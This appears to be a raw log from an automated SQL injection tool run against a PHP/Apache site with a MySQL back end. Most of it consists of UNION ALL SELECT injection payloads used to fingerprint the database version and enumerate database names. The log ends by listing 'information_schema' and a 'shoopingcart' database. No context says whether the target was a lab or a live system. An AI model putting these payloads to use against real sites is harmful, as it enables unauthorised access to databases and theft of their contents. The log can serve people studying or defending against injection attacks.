 [14:32:25] [DEBUG] performed 1 query in 0.02 seconds
[14:32:25] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x71787a6a71,(CASE WHEN (AURORA_VERSION() LIKE 0x25) THEN 1 ELSE 0
END),0x71626b7871),NULL,NULL,NULL,NULL-- -
[14:32:25] [DEBUG] turning off NATIONAL CHARACTER casting
[14:32:25] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x71787a6a71,(CASE WHEN (AURORA_VERSION() LIKE 0x25) THEN 1 ELSE 0
END),0x71626b7871),NULL,NULL,NULL,NULL-- -
[14:32:25] [DEBUG] performed 2 queries in 0.06 seconds
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL ≥ 5.0.12
[14:32:25] [INFO] fetching database names
[14:32:25] [PAYLOAD] 1' UNION ALL SELECT NULL,CONCAT(0x71787a6a71,JSON_ARRAYAGG(CONCAT_WS(0x737865746e77,IFNULL(CAST(sch
ema_name AS CHAR),0x20))),0x71626b7871),NULL,NULL,NULL,NULL FROM INFORMATION_SCHEMA.SCHEMATA-- -
[14:32:25] [DEBUG] performed 1 query in 0.03 seconds
available databases [2]:
[*] information_schema
[*] shoopingcart